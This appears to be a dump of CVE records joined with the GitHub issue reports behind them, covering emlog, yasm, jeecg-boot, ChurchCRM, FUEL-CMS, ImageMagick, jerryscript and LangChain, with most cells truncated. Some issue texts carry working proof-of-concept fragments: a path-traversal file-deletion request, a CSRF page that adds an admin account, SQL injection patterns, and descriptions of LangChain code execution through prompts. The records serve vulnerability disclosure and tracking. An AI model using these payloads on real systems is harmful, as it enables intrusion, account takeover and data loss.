"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/Num-Nine/CVE/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:emlog:emlog:2.1.9:-:*:*:*:*:*:*",
"matchCriteriaId": "C692BE5B-CD83-4E6F-BA14-823B539FF406",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"862"
] | 862 | https://github.com/Num-Nine/CVE/issues/1 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"Num-Nine",
"CVE"
] | First log in to the home page of the background using the administrator account
Open the admin\template.php template
**../../hello.txt** This location is the root directory file to be deleted
poc:
GET /emlog/admin/template.php?action=del&tpl=**../../hello.txt**&token=c5bc68077f6da2a911df58e6cde92cbc2d0514fd HTT... | emlogcms has an arbitrary file deletion vulnerability | https://api.github.com/repos/QianGeG/CVE/issues/1/comments | 0 | 2023-06-23T13:54:27Z | 2023-06-23T13:54:27Z | https://github.com/QianGeG/CVE/issues/1 | 1,771,506,262 | 1 |
CVE-2023-37732 | 2023-07-26T21:15:10.153 | Yasm v1.3.0.78 was found prone to NULL Pointer Dereference in /libyasm/intnum.c and /elf/elf.c, which allows the attacker to cause a denial of service via a crafted file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://gist.github.com/ChanStormstout/02eea9cf5c002b42b2ff3de5ca939520"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/yasm/yasm/issues/233"
},
{
"sour... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yasm_project:yasm:1.3.0.78.g4dc8:*:*:*:*:*:*:*",
"matchCriteriaId": "0D988178-CCB8-439D-A35D-AF759EC16189",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"476"
] | 476 | https://github.com/yasm/yasm/issues/233 | [
"Exploit"
] | github.com | [
"yasm",
"yasm"
] | # Description
While fuzzing yasm, a SEGV occured which was positioned in yasm/libyasm/intnum.c:399:19 in yasm_intnum_copy.
This bug may allow attackers to cause a crash or denial of service via a designed crafted files.
# Operating system
Ubuntu 20.04.6 LTS
# ASAN info
```
./bin/yasm -p gas -f elf32 -g dwarf2 .... | SEGV in yasm/libyasm/intnum.c's function :yasm_intnum_copy | https://api.github.com/repos/yasm/yasm/issues/233/comments | 0 | 2023-06-29T13:07:01Z | 2023-06-30T15:08:56Z | https://github.com/yasm/yasm/issues/233 | 1,780,786,529 | 233 |
CVE-2023-38992 | 2023-07-28T15:15:12.030 | jeecg-boot v3.5.1 was discovered to contain a SQL injection vulnerability via the title parameter at /sys/dict/loadTreeData. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/5173"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:3.5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "52891D2B-E0C4-4263-9804-45F1551B5142",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"89"
] | 89 | https://github.com/jeecgboot/jeecg-boot/issues/5173 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | ##### 版本号:
3.5.1
##### 前端版本:vue3版?还是 vue2版?
vue3
##### 问题描述:
存在sql注入,可以获取所有表的信息
类: org.jeecg.modules.system.controller.SysDictController
方法: loadTreeData
URL:/sys/dict/loadTreeData
##### 截图&代码:
这里演示使用zhangsan的token登录之后,查询admin的id和密码,结果如下
 attack. Attackers with privileged access to the ne... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "ADJACENT_NETWORK",
"availabilityImpact": "NONE",
"baseScore": 9.3,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Technical Description"
],
"url": "https://docs.python.org/3/library/ssl.html?highlight=ssl#security-considerations"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:matrix:sydent:*:*:*:*:*:*:*:*",
"matchCriteriaId": "591FD375-A95C-4A68-A63F-E7DC33B4533A",
"versionEndExcluding": "2.5.6",
"versionEndIncluding": null,
"versionStartExcluding... | [
"295"
] | 295 | https://github.com/python/cpython/issues/91826 | [
"Issue Tracking"
] | github.com | [
"python",
"cpython"
] | **Feature or enhancement**
I was [surprised](https://twitter.com/the_compiler/status/1517456299260362752) that Python does not verify hostnames by default for the stdlib modules for SMTP, IMAP, FTP, POP and NNTP. I believe the "insecure by default" behavior is no longer appropriate even for those protocol (at least ... | Enable TLS certificate validation by default for SMTP/IMAP/FTP/POP/NNTP protocols | https://api.github.com/repos/python/cpython/issues/91826/comments | 25 | 2022-04-22T15:50:14Z | 2024-01-04T11:23:39Z | https://github.com/python/cpython/issues/91826 | 1,212,522,412 | 91,826 |
CVE-2020-24187 | 2023-08-11T14:15:10.237 | An issue was discovered in ecma-helpers.c in jerryscript version 2.3.0, allows local attackers to cause a denial of service (DoS) (Null Pointer Dereference). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Aurorainfinity/Poc/tree/master/jerryscript/NULL-dereference-ecma_get_lex_env_type"
},
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BCC6C843-EE98-4852-8D03-7FC19D2E821C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"476"
] | 476 | https://github.com/jerryscript-project/jerryscript/issues/4076 | [
"Vendor Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
commit : https://github.com/jerryscript-project/jerryscript/commit/227007eda75d86db1bb32ea380cf9650122d6920
version : v2.3.0
###### Build platform
Ubuntu 16.04.1 LTS (4.15.0-45-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off -... | Memory corruption in in ecma_get_lex_env_type (jerryscript/jerry-core/ecma/base/ecma-helpers.c:276) | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4076/comments | 0 | 2020-07-28T06:48:28Z | 2020-07-31T15:19:06Z | https://github.com/jerryscript-project/jerryscript/issues/4076 | 666,814,219 | 4,076 |
CVE-2020-24922 | 2023-08-11T14:15:10.627 | Cross Site Request Forgery (CSRF) vulnerability in xxl-job-admin/user/add in xuxueli xxl-job version 2.2.0, allows remote attackers to execute arbitrary code and esclate privileges via crafted .html file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/xuxueli/xxl-job/issues/1921"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xuxueli:xxl-job:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C7AE69F1-6781-47B8-933D-989F4EF5ED19",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"352"
] | 352 | https://github.com/xuxueli/xxl-job/issues/1921 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"xuxueli",
"xxl-job"
] | After the administrator logged in, open the following a page
poc:
one.html---add a admin
```
<html><body>
<script type="text/javascript">
function post(url,fields)
{
var p = document.createElement("form");
p.action = url;
p.innerHTML = fields;
p.target = "_self";
p.method = "post";
document.body.appendChil... | There is a CSRF vulnerability that can add the administrator account | https://api.github.com/repos/xuxueli/xxl-job/issues/1921/comments | 0 | 2020-08-22T04:23:06Z | 2025-03-09T08:43:48Z | https://github.com/xuxueli/xxl-job/issues/1921 | 683,924,702 | 1,921 |
CVE-2020-24950 | 2023-08-11T14:15:10.690 | SQL Injection vulnerability in file Base_module_model.php in Daylight Studio FUEL-CMS version 1.4.9, allows remote attackers to execute arbitrary code via the col parameter to function list_items. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/562"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.4.9:*:*:*:*:*:*:*",
"matchCriteriaId": "EA87F758-58A0-409A-910F-46A592120B0B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"89"
] | 89 | https://github.com/daylightstudio/FUEL-CMS/issues/562 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | #### Environment
Version: 1.4.9
#### Vulnerability
Parameter Name:col
Parameter Type: GET
Attack Pattern: extractvalue(1,concat(char(126),(select/**/current_user())))
#### Step
step 1
... | Vulnerability - SQL Injection | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/562/comments | 2 | 2020-08-25T01:24:52Z | 2020-09-23T16:44:49Z | https://github.com/daylightstudio/FUEL-CMS/issues/562 | 685,086,783 | 562 |
CVE-2020-28848 | 2023-08-11T14:15:11.170 | CSV Injection vulnerability in ChurchCRM version 4.2.0, allows remote attackers to execute arbitrary code via crafted CSV file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ChurchCRM/CRM/issues/5465"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ChurchCRM... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:churchcrm:churchcrm:4.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EDB0F0E9-42D2-41C7-98DB-CA0E67B98DC9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"74"
] | 74 | https://github.com/ChurchCRM/CRM/issues/5465 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"ChurchCRM",
"CRM"
] | **Vulnerability Name:** CSV Injection/ Formula Injection
**Severity:** High
**Description:** CSV Injection (aka Excel Macro Injection or Formula Injection) exists in List Event Types feature in ChurchCRM v4.2.0 via Name field that is mistreated while exporting to a CSV file.
**Impact:** Arbitrary formulas can be inj... | CSV Injection Vulnerability | https://api.github.com/repos/ChurchCRM/CRM/issues/5465/comments | 7 | 2020-10-24T05:01:52Z | 2024-01-08T02:08:20Z | https://github.com/ChurchCRM/CRM/issues/5465 | 728,661,432 | 5,465 |
CVE-2020-28849 | 2023-08-11T14:15:11.237 | Cross Site Scripting (XSS) vulnerability in ChurchCRM version 4.2.1, allows remote attckers to execute arbitrary code and gain sensitive information via crafted payload in Add New Deposit field in View All Deposit module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ChurchCRM/CRM/issues/5477"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/ChurchCRM... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:churchcrm:churchcrm:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2B81A55D-F3F1-4217-BAED-3DC4A7F24DF9",
"versionEndExcluding": null,
"versionEndIncluding": "4.2.1",
"versionStartExc... | [
"79"
] | 79 | https://github.com/ChurchCRM/CRM/issues/5477 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"ChurchCRM",
"CRM"
] | **Name:** Stored Cross Site Scripting leading to Remote File Inclusion vulnerability
**Description:** ChurchCRM application allows stored XSS , via 'Add new Deposit' module, that is rendered upon 'View All Deposits' page visit.
Cross Site Scripting (also referred to as XSS) is a vulnerability that allows an attacker... | Cross Site Scripting Vulnerability leading to Remote File Inclusion | https://api.github.com/repos/ChurchCRM/CRM/issues/5477/comments | 5 | 2020-10-29T13:29:35Z | 2024-03-04T02:13:11Z | https://github.com/ChurchCRM/CRM/issues/5477 | 732,315,548 | 5,477 |
CVE-2023-38860 | 2023-08-15T17:15:11.737 | An issue in LangChain v.0.0.231 allows a remote attacker to execute arbitrary code via the prompt parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/hwchase17/langchain/issues/7641"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/hwc... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:langchain:langchain:0.0.231:*:*:*:*:*:*:*",
"matchCriteriaId": "F477D71B-7192-463A-94B4-99EB77D322C5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"94"
] | 94 | https://github.com/hwchase17/langchain/issues/7641 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"hwchase17",
"langchain"
] | ### System Info
LangChain 0.0.231, Windows 10, Python 3.10.11
### Who can help?
_No response_
### Information
- [X] The official example notebooks/scripts
- [ ] My own modified scripts
### Related Components
- [ ] LLMs/Chat Models
- [ ] Embedding Models
- [ ] Prompts / Prompt Templates / Prompt Selectors
- [ ] O... | RCE vulnerability in CPAL (causal program-aided language) chain | https://api.github.com/repos/langchain-ai/langchain/issues/7641/comments | 1 | 2023-07-13T07:26:31Z | 2023-08-29T18:44:50Z | https://github.com/langchain-ai/langchain/issues/7641 | 1,802,378,837 | 7,641 |
CVE-2023-38905 | 2023-08-17T19:15:12.873 | SQL injection vulnerability in Jeecg-boot v.3.5.0 and before allows a local attacker to cause a denial of service via the Benchmark, PG_Sleep, DBMS_Lock.Sleep, Waitfor, DECODE, and DBMS_PIPE.RECEIVE_MESSAGE functions. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/wealeson1/e24fc8575f4e051320d69e9a75080642"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/jeec... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7CCC4761-FDE8-4C1D-99BA-74DB3DEB267A",
"versionEndExcluding": null,
"versionEndIncluding": "3.5.0",
"versionStartExclud... | [
"89"
] | 89 | https://github.com/jeecgboot/jeecg-boot/issues/4737 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | ##### 版本号:
3.5.0
##### 前端版本:vue3版?还是 vue2版?
vue3版
##### 问题描述:
/sys/duplicate/check 接口SQL注入,checksql可以被绕过。
##### 截图&代码:
延时10秒。
<img width="1165" alt="image" src="https://user-images.githubusercontent.com/46522822/226792979-cf92d1d9-4579-433e-af85-1cb901480015.png">
不延时。
<img width="1173" alt="image" src=... | [CVE-2023-38905] sys/duplicate/check SQL注入 | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/4737/comments | 4 | 2023-03-22T03:23:48Z | 2023-09-04T09:30:59Z | https://github.com/jeecgboot/JeecgBoot/issues/4737 | 1,634,994,366 | 4,737 |
CVE-2023-4446 | 2023-08-21T01:15:10.320 | A vulnerability, which was classified as critical, was found in OpenRapid RapidCMS 1.3.1. This affects an unknown part of the file template/default/category.php. The manipulation of the argument id leads to sql injection. The exploit has been disclosed to the public and may be used. The associated identifier of this vu... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "ADJACENT_NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.2,
"confidentialityImpact... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/OpenRapid/rapidcms/issues/3"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openrapid:rapidcms:1.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D66CF166-4A08-45F5-9577-38D3CE25AFBA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/OpenRapid/rapidcms/issues/3 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"OpenRapid",
"rapidcms"
] | RapidCMS Dev.1.3.1 was discovered to contain SQL injection vulnerability in `template/default/category.php` .
For more details, see:
[RapidCMS-SQLi-1.pdf](https://github.com/OpenRapid/rapidcms/files/12329060/RapidCMS-SQLi-1.pdf)
| SQL injection vulnerability exists in RapidCMS Dev.1.3.1 | https://api.github.com/repos/OpenRapid/rapidcms/issues/3/comments | 0 | 2023-08-13T08:23:15Z | 2023-08-13T08:24:48Z | https://github.com/OpenRapid/rapidcms/issues/3 | 1,848,481,794 | 3 |
CVE-2023-4447 | 2023-08-21T02:15:10.120 | A vulnerability has been found in OpenRapid RapidCMS 1.3.1 and classified as critical. This vulnerability affects unknown code of the file admin/article-chat.php. The manipulation of the argument id leads to sql injection. The attack can be initiated remotely. The exploit has been disclosed to the public and may be use... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/OpenRapid/rapidcms/issues/4"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://vuldb.com/?cti... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openrapid:rapidcms:1.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D66CF166-4A08-45F5-9577-38D3CE25AFBA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/OpenRapid/rapidcms/issues/4 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"OpenRapid",
"rapidcms"
] | RapidCMS Dev.1.3.1 was discovered to contain SQL injection vulnerability in `admin/article-chat.php` .
For more details, see:
[RapidCMS-SQLi-2.pdf](https://github.com/OpenRapid/rapidcms/files/12329065/RapidCMS-SQLi-2.pdf)
| SQL injection vulnerability exists in RapidCMS Dev.1.3.1 | https://api.github.com/repos/OpenRapid/rapidcms/issues/4/comments | 0 | 2023-08-13T08:26:23Z | 2023-08-13T08:26:23Z | https://github.com/OpenRapid/rapidcms/issues/4 | 1,848,482,818 | 4 |
CVE-2023-4448 | 2023-08-21T02:15:10.227 | A vulnerability was found in OpenRapid RapidCMS 1.3.1 and classified as critical. This issue affects some unknown processing of the file admin/run-movepass.php. The manipulation of the argument password/password2 leads to weak password recovery. The attack may be initiated remotely. The exploit has been disclosed to th... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch"
],
"url": "https://github.com/OpenRapid/rapidcms/commit/4dff387283060961c362d50105ff8da8ea40bcbe#diff-fc57d4c69cf5912c6edb5233c6df069a91106ebd481c115faf1ea124478b26d0"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openrapid:rapidcms:1.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D66CF166-4A08-45F5-9577-38D3CE25AFBA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"640"
] | 640 | https://github.com/OpenRapid/rapidcms/issues/5 | [
"Issue Tracking",
"Patch"
] | github.com | [
"OpenRapid",
"rapidcms"
] | RapidCMS Dev.1.3.1 was discovered to contain Administrator password reset vulnerability in `admin/run-movepass.php`.
For more details, see:
[RapidCMS-PasswordReset.pdf](https://github.com/OpenRapid/rapidcms/files/12329073/RapidCMS-PasswordReset.pdf)
| Administrator password reset vulnerability exists in RapidCMS Dev.1.3.1 | https://api.github.com/repos/OpenRapid/rapidcms/issues/5/comments | 1 | 2023-08-13T08:32:42Z | 2023-08-14T06:42:27Z | https://github.com/OpenRapid/rapidcms/issues/5 | 1,848,485,398 | 5 |
CVE-2023-38961 | 2023-08-21T17:15:47.973 | Buffer Overflwo vulnerability in JerryScript Project jerryscript v.3.0.0 allows a remote attacker to execute arbitrary code via the scanner_is_context_needed component in js-scanner-until.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/5092"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B1A23519-19ED-4F75-9CAA-42057F88EDE5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"787"
] | 787 | https://github.com/jerryscript-project/jerryscript/issues/5092 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
Commit: https://github.com/jerryscript-project/jerryscript/commit/05dbbd134c3b9e2482998f267857dd3722001cd7
Version: v3.0.0
###### Build platform
Ubuntu 20.04.5 LTS (Linux 5.4.0-144-generic x86_64)
###### Build steps
```sh
python ./tools/build.py --clean --compile-flag=-m32 --compi... | heap-buffer-overflow in scanner_is_context_needed | https://api.github.com/repos/jerryscript-project/jerryscript/issues/5092/comments | 1 | 2023-06-24T08:32:20Z | 2024-11-22T09:32:26Z | https://github.com/jerryscript-project/jerryscript/issues/5092 | 1,772,536,756 | 5,092 |
CVE-2021-40211 | 2023-08-22T19:16:21.427 | An issue was discovered with ImageMagick 7.1.0-4 via Division by zero in function ReadEnhMetaFile of coders/emf.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/4097"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.1.0-4:*:*:*:*:*:*:*",
"matchCriteriaId": "7C1767C6-89C1-4D1E-93E0-AC04EF098E16",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"369"
] | 369 | https://github.com/ImageMagick/ImageMagick/issues/4097 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### ImageMagick version
7.1.0
### Operating system
All system
### Operating system, version and so on
All system,the latest version
### Description
pBits can be controlled by an attacker,a division-by-zero exception can happen in function ReadEnhMetaFile() of coders/emf.c at line 428,431.
![222]... | Division by zero in ReadEnhMetaFile() of coders/emf.c | https://api.github.com/repos/ImageMagick/ImageMagick/issues/4097/comments | 0 | 2021-08-21T07:53:53Z | 2021-08-21T11:34:44Z | https://github.com/ImageMagick/ImageMagick/issues/4097 | 976,075,255 | 4,097 |
CVE-2022-48541 | 2023-08-22T19:16:31.443 | A memory leak in ImageMagick 7.0.10-45 and 6.9.11-22 allows remote attackers to perform a denial of service via the "identify -help" command. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/2889"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2024/03/msg000... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:6.9.11-22:*:*:*:*:*:*:*",
"matchCriteriaId": "C5EDF13D-9DE8-4890-82CD-E6977434E531",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"401"
] | 401 | https://github.com/ImageMagick/ImageMagick/issues/2889 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | Memory leak in identify -help | https://api.github.com/repos/ImageMagick/ImageMagick/issues/2889/comments | 1 | 2020-11-30T15:25:48Z | 2020-11-30T17:44:27Z | https://github.com/ImageMagick/ImageMagick/issues/2889 | 753,571,210 | 2,889 |
CVE-2023-36281 | 2023-08-22T19:16:36.457 | An issue in langchain v.0.0.171 allows a remote attacker to execute arbitrary code via a JSON file to load_prompt. This is related to __subclasses__ or a template. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
